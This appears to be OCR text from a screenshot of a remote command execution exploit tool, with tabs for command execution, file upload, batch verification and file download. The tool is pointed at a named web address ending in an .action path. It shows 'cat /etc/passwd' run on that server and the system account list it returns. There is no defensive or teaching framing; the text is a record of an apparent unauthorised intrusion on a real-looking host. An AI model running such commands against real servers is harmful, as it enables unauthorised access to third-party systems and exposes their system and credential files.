 Action: http://peixun.ciqcid.com/test/listAllTestPaper.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令： cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin